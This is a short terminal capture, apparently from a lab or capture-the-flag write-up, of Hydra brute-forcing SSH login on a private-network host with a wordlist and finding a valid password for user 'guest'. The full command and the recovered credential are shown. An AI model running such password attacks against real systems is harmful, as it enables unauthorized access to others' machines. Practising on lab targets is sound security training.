 [✗]─[root@mrT4ntr4-PC]─[/home/mrt4ntr4]
#hydra -l guest -P wordlist ssh://192.168.42.18
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-18 08:03:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9025 login tries (l:1/p:9025), ~565
[DATA] attacking ssh://192.168.42.18:22/
[STATUS] 498.00 tries/min, 498 tries in 00:01h, 8529 to do in 00:18h, 16 active
[STATUS] 462.67 tries/min, 1388 tries in 00:03h, 7639 to do in 00:17h, 16 active
[22][ssh] host: 192.168.42.18   login: guest   password: k1ll0r7n
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-18 08:08:43